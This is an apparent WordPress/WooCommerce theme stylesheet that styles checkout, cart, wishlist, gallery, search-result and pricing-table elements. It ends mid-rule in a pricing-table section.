.woocommerce .entry-content .checkout_coupon .form-row .input-text, .woocommerce-page .entry-content .checkout_coupon .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce .entry-content .checkout_coupon .form-row input.button, .woocommerce-page .entry-content .checkout_coupon .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    line-height: initial;
}

.woocommerce .entry-content .checkout_coupon .form-row input.button:hover, .woocommerce-page .entry-content .checkout_coupon .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .checkout .col2-set .col-1, .woocommerce .checkout .col2-set .col-2, .woocommerce-page .checkout .col2-set .col-1, .woocommerce-page .checkout .col2-set .col-2 {
    float: left;
    width: 50%;
}

.woocommerce .checkout .col2-set .col-1 h3, .woocommerce .checkout .col2-set .col-2 h3, .woocommerce-page .checkout .col2-set .col-1 h3, .woocommerce-page .checkout .col2-set .col-2 h3 {
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .checkout .col2-set .col-1 .chosen-container-single .chosen-single, .woocommerce .checkout .col2-set .col-2 .chosen-container-single .chosen-single, .woocommerce-page .checkout .col2-set .col-1 .chosen-container-single .chosen-single, .woocommerce-page .checkout .col2-set .col-2 .chosen-container-single .chosen-single {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .checkout .col2-set .col-1 input, .woocommerce .checkout .col2-set .col-1 textarea, .woocommerce .checkout .col2-set .col-2 input, .woocommerce .checkout .col2-set .col-2 textarea, .woocommerce-page .checkout .col2-set .col-1 input, .woocommerce-page .checkout .col2-set .col-1 textarea, .woocommerce-page .checkout .col2-set .col-2 input, .woocommerce-page .checkout .col2-set .col-2 textarea {
    background: #f1f1f1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce .checkout .col2-set .col-1 textarea, .woocommerce .checkout .col2-set .col-2 textarea, .woocommerce-page .checkout .col2-set .col-1 textarea, .woocommerce-page .checkout .col2-set .col-2 textarea {
    padding: 10px;
    min-height: 80px;
}

.woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields, .woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields {
    padding-right: 15px;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
    padding-left: 15px;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address {
    padding: 0 0 10px;
    width: 100%;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > label, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > label {
    padding: 0;
    margin: 0;
    font-weight: normal;
    vertical-align: initial;
}

.woocommerce .checkout #order_review table.shop_table, .woocommerce-page .checkout #order_review table.shop_table {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce .checkout #order_review table.shop_table td, .woocommerce .checkout #order_review table.shop_table tfoot th, .woocommerce-page .checkout #order_review table.shop_table td, .woocommerce-page .checkout #order_review table.shop_table tfoot th {
    border-top: 1px solid #fff;
    padding: 10px 15px;
}

.woocommerce .checkout #order_review table.shop_table tr, .woocommerce-page .checkout #order_review table.shop_table tr {
    background: #f1f1f1;
}

.woocommerce .checkout #order_review table.shop_table tr:hover, .woocommerce-page .checkout #order_review table.shop_table tr:hover {
    background: #d8d8d8;
    cursor: pointer;
}

.woocommerce .checkout #payment, .woocommerce-page .checkout #payment {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce .checkout #payment #place_order, .woocommerce-page .checkout #payment #place_order {
    width: auto;
    border: 0;
    background: #da251c;
    color: #fff;
    text-shadow: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .checkout #payment #place_order:hover, .woocommerce-page .checkout #payment #place_order:hover {
    background: #335fb1;
}

.woocommerce #content .cart input::-webkit-outer-spin-button, .woocommerce #content .cart input::-webkit-inner-spin-button, .woocommerce-page #content .cart input::-webkit-outer-spin-button, .woocommerce-page #content .cart input::-webkit-inner-spin-button {
    display: none;
}

.woocommerce #content .cart .single_add_to_cart_button, .woocommerce-page #content .cart .single_add_to_cart_button {
    margin-left: 5px;
}

.woocommerce #yith-wcwl-form table.shop_table, .woocommerce-page #yith-wcwl-form table.shop_table {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce #yith-wcwl-form table.shop_table td, .woocommerce #yith-wcwl-form table.shop_table tfoot th, .woocommerce-page #yith-wcwl-form table.shop_table td, .woocommerce-page #yith-wcwl-form table.shop_table tfoot th {
    border-top: 1px solid #fff;
    padding: 10px 15px;
    text-align: start;
}

.woocommerce #yith-wcwl-form table.shop_table tr, .woocommerce-page #yith-wcwl-form table.shop_table tr {
    background: #f1f1f1;
}

.woocommerce #yith-wcwl-form table.shop_table tr:hover, .woocommerce-page #yith-wcwl-form table.shop_table tr:hover {
    background: #d8d8d8;
    cursor: pointer;
}

.woocommerce #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart, .woocommerce-page #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart {
    background: #868686;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    text-shadow: none;
}

.woocommerce #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart:hover, .woocommerce-page #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart:hover {
    background: #da251c;
}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message {
    border-top-color: #da251c !important;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before {
    height: 2.5em !important;
    background: #da251c !important;
}

.shipping-calculator-form select, .shipping-calculator-form input, .shipping-calculator-form button {
    width: auto !important;
    min-width: 280px;
}

.shipping-calculator-form select {
    padding: 5px !important;
}

.shipping-calculator-form .button {
    color: #fff !important;
    background: #da251c !important;
    text-shadow: none !important;
    width: auto !important;
    min-width: initial;
}

.shipping-calculator-form .button:hover {
    background: #fff !important;
    color: #da251c !important;
}

#ya-totop {
    background: url("../assets/img/up-arrow.png") no-repeat scroll center center transparent;
    border-radius: 45px;
    bottom: 15px;
    height: 45px;
    overflow: hidden;
    position: fixed;
    right: 15px;
    width: 45px;
    z-index: 9999;
    background-color: #da251c;
}

#ya-totop:hover {
    background-color: #87a5dc;
}

div.wpcf7 img.ajax-loader {
    width: 16px;
}

div.wpcf7-validation-errors {
    margin: 0;
    position: relative;
    top: 0;
}

a.loading {
    background: url("../assets/img/loadingp.gif") no-repeat scroll center center #868686 !important;
    background-size: 50% !important;
}

.products-loop.list .item-bottom a.loading {
    background-size: 25% !important;
}

.loading {
    position: relative;
    height: 300px;
    overflow: hidden;
    border-radius: 10px;
}

.loading:before {
    background: url(../assets/img/loadingp.gif) no-repeat center center #fff;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 99;
    display: block;
    border-radius: 10px;
}

#content .single-product {
    padding-top: 5px;
}

.woocommerce form .form-row label #rememberme, .woocommerce form .form-row label #rememberme, .woocommerce-page form .form-row label #rememberme, .woocommerce-page form .form-row label #rememberme {
    float: left;
    margin: 4px 5px 0 0;
}

.woocommerce form .lost_password a, .woocommerce-page form .lost_password a {
    color: #444;
}

.woocommerce form .lost_password a:hover, .woocommerce-page form .lost_password a:hover {
    color: #da251c;
}

.wpb_map_wraper iframe {
    pointer-events: none;
}

#cboxLoadedContent {
    overflow: initial !important;
}

.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
    display: none;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
    background: #da251c;
}

.number-spin-btn-container {
    display: none !important;
}

.cat-wrapper label {
    margin-bottom: 0;
    display: block;
}

.cat-wrapper:after {
    color: #000;
    content: '\f0d7';
    font-family: "FontAwesome";
    line-height: 36px;
    font-style: normal;
    font-weight: normal;
    padding: 0;
    position: absolute;
    right: 20px;
    top: 0;
    font-size: 12px;
}

_:-ms-fullscreen, :root .cat-wrapper:after {
    display: none;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before {
    color: #da251c;
    background: none !important;
}

.page-template-no-title header .entry-title {
    display: none;
}

.sw-ourteam-slider {
    position: relative;
}

.ie9 .woocommerce .widget_price_filter .price_slider_amount #min_price, .ie9 .woocommerce .widget_price_filter .price_slider_amount #max_price, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount #min_price, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount #max_price {
    width: 30%;
}

.ie9 .woocommerce .widget_price_filter .price_slider_amount .button, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount .button {
    width: 30%;
}

.ie9 .item-bottom-grid a.button.add_to_cart_button, .ie9 .products-loop .item-bottom a.button.add_to_cart_button {
    padding-left: 0;
    top: 0;
}

.minicart-content {
    list-style: none;
}

.mc4wp-form {
    margin: 0;
}

.quickview-container .social-share-google-plus {
    top: -12px;
    position: relative;
    left: 12px;
}

.tparrows.preview1 {
    width: 36px;
    height: 36px;
}

.tparrows.preview1:after {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
    background: rgba(0,0,0,0.6);
}

.tparrows.preview1:hover:after {
    background: #da251c;
    color: #fff;
}

.tp-bullets.preview1 .bullet {
    border-radius: 50%;
    background: #eeeeee !important;
    width: 10px !important;
    height: 10px !important;
    border: 1px solid #eeeeee !important;
}

.tp-bullets.preview1 .bullet:hover, .tp-bullets.preview1 .bullet.selected {
    background: #da251c !important;
    width: 10px !important;
    height: 10px !important;
    border: 1px solid #e1e1e1 !important;
}

.index1 .block-title {
    margin: 0;
}

.rev_slider_wrapper, #contents {
    z-index: 2;
}

.index2 .carousel-indicators li {
    background-color: #fff;
}

.index2 .carousel-indicators .active {
    background-color: #da251c;
    margin-right: 5px;
}

.sw-woo-container-slider.upsells-products {
    border-top: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    min-height: 40px;
    margin: 0;
    padding: 0;
    border-left: 1px solid #ddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab {
    margin-right: 0px;
    position: relative;
    border: 1px solid #ddd;
    border-width: 1px 1px 0 1px;
    padding: 0;
    border-radius: 0;
    background: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab a, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab a, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab a {
    margin-right: 0px;
    font-size: 16px;
    font-weight: 500;
    padding: 9px 20px;
    text-transform: uppercase;
    cursor: default;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab.active a {
    background: #da251c;
    border: 1px #da251c solid;
    color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab:after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
    padding: 30px 20px !important;
    border: 1px solid #ddd;
    border-radius: 0;
    border-top: 0;
}

.dropdown-menu .products-thumb:hover .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.woocommerce .body-wrapper table.shop_table_responsive tr td, .woocommerce-page .body-wrapper table.shop_table_responsive tr td {
    text-align: left !important;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs {
    width: 200px;
    max-width: 200px;
    background-color: #f7f7f7;
    margin-right: 15px;
    float: left;
    padding: 18px 0 70px 0;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li {
    float: none;
    border: 0;
    height: inherit;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li a, .listing-tab-shortcode .tabbable .nav.nav-tabs li:last-child a {
    padding: 8px 15px;
    font-size: 12px;
    font-weight: 500;
    color: #444;
    line-height: inherit;
    height: inherit;
    border: 0;
    background: none;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li a:before, .listing-tab-shortcode .tabbable .nav.nav-tabs li:last-child a:before {
    background: none;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li.active a, .listing-tab-shortcode .tabbable .nav.nav-tabs li:hover a {
    cursor: pointer;
    color: #fff;
    background: #da251c;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    color: #999999;
    top: 50%;
    margin-top: -8px;
    right: 10px;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li.active:after, .listing-tab-shortcode .tabbable .nav.nav-tabs li:hover:after {
    color: #fff;
}

.listing-tab-shortcode .tabbable .tab-content {
    width: 74%;
    margin: 0;
    padding: 10px 0;
    float: left;
    border: 0px;
}

.listing-tab-shortcode .tabbable .tab-content .products-entry {
    margin-bottom: 0;
}

.listing-tab-shortcode .tabbable .tab-content .item {
    float: left;
    overflow: hidden;
    height: 100%;
    padding: 15px;
    min-height: 1px;
    width: 33.33%;
}

.listing-tab-shortcode .tabbable .tab-content .item .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
}

.woocommerce-cart table.cart .product-thumbnail {
    display: block;
}

.rtl .vc_custom_1431336958268, .rtl .vc_custom_1431336979078, .rtl .vc_custom_1431336940896 {
    margin-right: -20px !important;
}

.rtl .woocommerce-message .button, .rtl .woocommerce-error .button, .rtl .woocommerce-info .button {
    float: left;
}

.rtl .woocommerce-error, .rtl .woocommerce-info, .rtl .woocommerce-message {
    padding: 1em 3.5em 1em 2em !important;
}

.content-search {
    font-family: 'Roboto Condensed';
    font-size: 14px;
}

.content-search >.post, .content-search .product, .content-search .team, .content-search .partner {
    margin-bottom: 30px;
    padding: 30px 0;
    border: 1px #eee solid;
}

.content-search >.post .entry-content, .content-search .product .entry-content, .content-search .team .entry-content, .content-search .partner .entry-content {
    overflow: hidden;
    padding: 20px 30px 0 30px;
}

.content-search >.post .entry-content .title-blog h3, .content-search .product .entry-content .title-blog h3, .content-search .team .entry-content .title-blog h3, .content-search .partner .entry-content .title-blog h3 {
    font-size: 20px;
    color: #111;
    font-weight: 500;
}

.content-search >.post .entry-content .title-blog h3 a, .content-search .product .entry-content .title-blog h3 a, .content-search .team .entry-content .title-blog h3 a, .content-search .partner .entry-content .title-blog h3 a {
    color: #1b1b1b;
}

.content-search >.post .entry-content .title-blog h3 a:hover, .content-search .product .entry-content .title-blog h3 a:hover, .content-search .team .entry-content .title-blog h3 a:hover, .content-search .partner .entry-content .title-blog h3 a:hover {
    color: #da251c;
}

.content-search >.post .entry-content .entry-meta, .content-search .product .entry-content .entry-meta, .content-search .team .entry-content .entry-meta, .content-search .partner .entry-content .entry-meta {
    margin-bottom: 10px;
}

.content-search >.post .entry-content .entry-meta i, .content-search .product .entry-content .entry-meta i, .content-search .team .entry-content .entry-meta i, .content-search .partner .entry-content .entry-meta i {
    margin-right: 5px;
}

.rtl .content-search >.post .entry-content .entry-meta i, .rtl .content-search .product .entry-content .entry-meta i, .rtl .content-search .team .entry-content .entry-meta i, .rtl .content-search .partner .entry-content .entry-meta i {
    margin-right: 0;
    margin-left: 5px;
}

.content-search >.post .entry-content .entry-meta .entry-author, .content-search .product .entry-content .entry-meta .entry-author, .content-search .team .entry-content .entry-meta .entry-author, .content-search .partner .entry-content .entry-meta .entry-author {
    text-transform: capitalize;
}

.content-search >.post .entry-content .entry-meta .entry-date:before, .content-search .product .entry-content .entry-meta .entry-date:before, .content-search .team .entry-content .entry-meta .entry-date:before, .content-search .partner .entry-content .entry-meta .entry-date:before {
    font-size: 13px;
}

.content-search >.post .entry-content .entry-meta >span, .content-search .product .entry-content .entry-meta >span, .content-search .team .entry-content .entry-meta >span, .content-search .partner .entry-content .entry-meta >span {
    padding-right: 20px;
    display: inline-block;
}

.rtl .content-search >.post .entry-content .entry-meta >span, .rtl .content-search .product .entry-content .entry-meta >span, .rtl .content-search .team .entry-content .entry-meta >span, .rtl .content-search .partner .entry-content .entry-meta >span {
    padding-right: 0;
    padding-left: 20px;
}

.content-search >.post .entry-content .entry-description, .content-search .product .entry-content .entry-description, .content-search .team .entry-content .entry-description, .content-search .partner .entry-content .entry-description {
    margin-bottom: 10px;
}

.content-search >.post .entry-content .bl_read_more i, .content-search .product .entry-content .bl_read_more i, .content-search .team .entry-content .bl_read_more i, .content-search .partner .entry-content .bl_read_more i {
    margin: 0 5px;
}

.rtl .content-search >.post .entry-content .bl_read_more i:before, .rtl .content-search .product .entry-content .bl_read_more i:before, .rtl .content-search .team .entry-content .bl_read_more i:before, .rtl .content-search .partner .entry-content .bl_read_more i:before {
    content: '\f100';
}

.content-search .page .entry-content {
    border: 1px #eee solid;
    padding: 30px;
    margin-bottom: 30px;
}

.content-search .page .entry-content .entry-author {
    padding-right: 20px;
}

.rtl .content-search .page .entry-content .entry-author {
    padding-left: 20px;
    padding-right: 0;
}

.header-style3 .sidebar-top-menu .top-search .cat-wrapper:after, .header-style5 .sidebar-top-menu .top-search .cat-wrapper:after {
    top: -3px;
}

.rtl .banner5 .wpb_single_image {
    margin-right: -20px !important;
}

.header-style3 .sidebar-top-menu .topsearch-entry {
    border-bottom: none;
}

:focus {
    outline: -webkit-focus-ring-color auto 0;
}

.box-layout .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    width: 226px;
}

.box-layout .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    background: transparent;
}

.responsive-slider.loading {
    max-height: 300px;
    overflow: hidden;
    position: relative;
}

.responsive-slider.loading:before {
    background: #fff url("../assets/img/loadingp.gif") no-repeat scroll center center;
    background-size: 60px 60px;
    bottom: 0;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 9999;
}

.shortcodes {
}

.shortcodes .carousel .item img {
    width: 100%;
}

.shortcodes h3 {
    padding-top: 30px;
}

[class^="fa-"], [class*=" fa-"] {
    margin: 2px;
}

.googlemap .map_canvas {
    height: 100%;
    width: 100%;
}

.shortcode-slideshow img {
    width: 100%;
}

.shortcode-slideshow .carousel-control {
    top: 45.5%;
}

.shortcode-slideshow .carousel-control:hover {
    opacity: 1;
    background-color: #da251c;
}

.carousel-control {
    top: 50%;
    width: 42px !important;
    height: 42px !important;
}

ul.thumbnails {
    margin-left: -1%;
}

.rtl ul.thumbnails {
    margin-right: -1% !important;
    margin-left: 0;
}

.gallery {
    padding: 0;
    overflow: hidden;
}

.rtl .gallery {
    margin-right: 0 !important;
}

.gallery li {
    margin-left: 1%;
    margin-right: 0;
    margin-bottom: 20px;
    text-align: center;
    float: left;
    list-style: none;
}

.rtl .gallery li {
    float: right;
    margin: 0 1% 20px 0;
}

.gallery .thumbnail {
    display: block;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #FFF;
    padding: 5px;
    position: relative;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    overflow: hidden;
}

.gallery .thumbnail:after {
    position: absolute;
    border-color: transparent #FFFFFF #FFFFFF transparent;
    border-style: solid;
    border-width: 45px;
    content: "";
    opacity: 0;
    filter: alpha(opacity=0);
    right: -45px;
    bottom: 0;
    transition: all 0.3s ease 0.2s;
    z-index: 4;
}

.gallery .thumbnail:before {
    content: "\f0a9";
    font-family: FontAwesome;
    position: absolute;
    bottom: 20px;
    right: 0;
    color: #FFF;
    font-size: 20px;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all 0.2s ease 0.3s;
    transform: rotate(0deg);
    z-index: 5;
}

.gallery .thumbnail:hover {
    background: #da251c;
    border-color: #ddd;
}

.gallery .thumbnail:hover:after {
    bottom: 0;
    right: 0;
    opacity: 0.3;
    filter: alpha(opacity=30);
}

.gallery .thumbnail:hover:before {
    right: 20px;
    opacity: 1;
    filter: alpha(opacity=100);
    transform: rotate(360deg);
}

.gallery img {
    width: 100%;
}

.gallery .caption {
    overflow: hidden;
    padding-top: 12px;
    font-size: 14px;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.gallery .caption h4 {
    font-size: 14px;
}

.gallery-images {
    float: none;
    margin: 0 -15px 30px;
}

.gallery-images .flex-direction-nav li a {
    height: 30px;
    width: 29px;
    text-indent: -9999px;
    display: block;
    text-align: left;
    background: #fff;
    border: 1px solid #ddd;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    text-indent: inherit !important;
}

.gallery-images .flex-direction-nav li a.flex-next:hover {
    background: #da251c;
    border: 1px solid #da251c;
    color: #fff;
}

.gallery-images .flex-direction-nav li a.flex-next:before {
    color: #ddd;
    content: "\f054";
    font-family: "fontawesome";
    font-size: 11px;
    margin: 9px 0 0 -5px;
}

.gallery-images .flex-direction-nav li a.flex-prev:hover {
    background: #da251c;
    border: 1px solid #da251c;
    color: #fff;
}

.gallery-images .flex-direction-nav li a.flex-prev:before {
    color: #ddd;
    content: "\f053";
    font-family: "fontawesome";
    font-size: 11px;
    margin: 9px 0 0 -5px;
}

.pricing-tab-firts .header, .pricing-tab-firts .plan {
    background: #4cbf8d;
}

.pricing-tab-firts .header:before, .pricing-tab-firts .plan:before {
    background: #4cbf8d;
}

.pricing-tab-two .header, .pricing-tab-two .plan {
    background: #e74847;
}

.pricing-tab-two .header:before, .pricing-tab-two .plan:before {
    background: #e74847;
}

.pricing-tab-three .header, .pricing-tab-three .plan {
    background: #50c1e9;
}

.pricing-tab-three .header:before, .pricing-tab-three .plan:before {
    background: #50c1e9;
}

.pricing-table {
    text-align: center;
}

.pricing-table.style1 {
    border-radius: 5px;
    border: solid 2px #d8d8d8;
    margin: 7px;
    z-index: 5;
    position: relative;
    padding: 10px 0;
    clear: both;
    margin-bottom: 70px;
    background: #fff;
}

.pricing-table.style1:before {
    content: '';
    position: absolute;
    left: -9px;
    right: -9px;
    bottom: -9px;
    top: -9px;
    display: block !important;
    border-radius: 10px;
    border: solid 7px #f4f3f3;
}

.pricing-table.style1 .pricing {
    background: #fff;
    color: #333;
    padding: 0 10px;
    width: 20%;
    float: left;
    position: relative;
    border-left: solid 1px #ededed;
}

.pricing-table.style1 .pricing.pricing-one-first {
    border-left: none;
}

.pricing-table.style1 .pricing.most-popular {
    z-index: 2;
    margin-top: -35px;
    margin-bottom: -18px;
    padding: 35px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    background: #2f2f2f;
}

.pricing-table.style1 .pricing.most-popular .header {
    color: #da251c;
}

.pricing-table.style1 .pricing.most-popular ul li {
    border-bottom: 1px solid #3e3e3e;
}

.pricing-table.style1 .pricing.most-popular ul li:first-child {
    border-top: 1px solid #3e3e3e;
}

.pricing-table.style1 .pricing.most-popular .signup:before {
    background: #da251c;
}

.pricing-table.style1 .pricing.most-popular:after {
    content: '';
    position: absolute;
    background: url(../assets/img/ribon.png);
    background-repeat: no-repeat;
    display: block;
    width: 70px;
    height: 70px;
    right: -5px;
    top: -5px;
}

.pricing-table.style1 .pricing .header {
    border: none;
    font-size: 24px;
    font-weight: 500;
    color: #686868;
    box-shadow: none;
    margin-bottom: 20px;
    text-align: center;
}

.pricing-table.style1 .pricing .price {
    font-size: 14px;
    color: #9d9d9d;
    font-weight: 500;
}

.pricing-table.style1 .pricing ul {
    margin: 20px 0 10px 0;
    padding: 0;
    list-style: none;
}

.pricing-table.style1 .pricing ul li {
    border-bottom: 1px solid #ededed;
    padding: 5px 24px;
    text-align: left;
    font-size: 14px;
    color: #888;
}

.rtl .pricing-table.style1 .pricing ul li {
    text-align: right;
}

.pricing-table.style1 .pricing ul li:first-child {
    border-top: 1px solid #ededed;
}

.pricing-table.style1 .pricing ul li:before {
    content: '\F111';
    font-family: 'FontAwesome';
    color: #909090;
    display: block;
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    font-size: 8px;
}

.rtl .pricing-table.style1 .pricing ul li:before {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.pricing-table.style1 .pricing .signup {
    position: relative;
    padding: 12px 20px;
    margin: 20px 0 0 0;
    color: #727272;
    font: bold 14px Arial, Helvetica;
    text-transform: uppercase;
    text-decoration: none;
    display: inline-block;
    background-color: #ededed;
    background-image: -moz-linear-gradient(#fff,#ededed);
    background-image: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#ededed));
    background-image: -webkit-linear-gradient(#fff,#ededed);
    background-image: -o-linear-gradient(#fff,#ededed);
    background-image: -ms-linear-gradient(#fff,#ededed);
    background-image: linear-gradient(#fff,#ededed);
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 3px;
    text-shadow: 0 1px 0 rgba(0,0,0,0.3);
    -webkit-box-shadow: 1px 1px #eee;
    box-shadow: 1px 1px #eee;
    border: solid 1px #ddd;
    margin-bottom: 20px;
}

.pricing-table.style1 .pricing .signup:before {
    content: '\f054';
    font-family: 'FontAwesome';
    color: #fff;
    background: #7dacda;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    line-height: 27px;
    text-align: center;
    font-size: 15px;
    top: 8px;
    left: -12px;
    position: absolute;
}

.rtl .pricing-table.style1 .pricing .signup:before {
    right: -12px;
    left: auto;
    content: '\f053';
}

.pricing-table.style2 {
    margin-left: 18%;
}

.pricing-table.style2 .pricing {
    width: 25%;
    float: left;
    margin-right: 10px;
    box-shadow: 1px 6px 15px 4px #cecece;
    border-radius: 5px;
}

.pricing-table.style2 .pricing .header {
    padding: 20px 0;
    background: #4cbf8d;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    color: #fff;
}

.pricing-table.style2 .pricing .header h3 {
    margin: 0;
    font-size: 30px;
}

.pricing-table.style2 .pricing .pricing-content {
    margin-bottom: 28px;
}

.pricing-table.style2 .pricing .pricing-content ul {
    margin: 0 8px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border: 1px solid #e4e4e4;
    border-top: none;
    list-style: none;
}

.pricing-table.style2 .pricing .pricing-content ul li {
    font-size: 14px;
    padding: 18px 0;
    border-top: 1px solid #e4e4e4;
    background: #f2f2f2;
}

.pricing-table.style2 .pricing .pricing-content ul li + li {
    border-bottom: none;
}

.pricing-table.style2 .pricing .price [class*="span"] {
    width: 100%;
    margin: 0;
}

.pricing-table.style2 .pricing .price [class*="span"] p {
    display: inline-block;
    margin: 0px;
    font-size: 30px;
    top: -8px;
    position: relative;
}

.pricing-table.style2 .pricing .price .span-1 {
    font-size: 60px;
    line-height: 30px;
}

.pricing-table.style2 .pricing .price .span-2 {
    font-size: 14px;
    margin-bottom: 20px;
}

.pricing-table.style2 .pricing .plan {
    display: inline-block;
    padding: 0px 57px;
    background: #4CBF8D;
    font-size: 20px;
    font-weight: 500;
    border-radius: 5px;
    line-height: 50px;
    margin-bottom: 10px;
}

.pricing-table.style2 .pricing .plan a {
    color: #fff;
}

.pricing-table.style3 {
    margin-left: 10%;
}

.pricing-table.style3 .pricing {
    color: #fff;
    float: left;
    margin-right: 5%;
    width: 26.3%;
    background: #e74847;
    border-radius: 4px;
    border: 1px solid #d4d4d4;
}

.pricing-table.style3 .pricing .header {
    font-size: 18px;
    border-bottom: 1px solid #cb2827;
    line-height: 50px;
    font-weight: 700px;
}

.pricing-table.style3 .pricing .price {
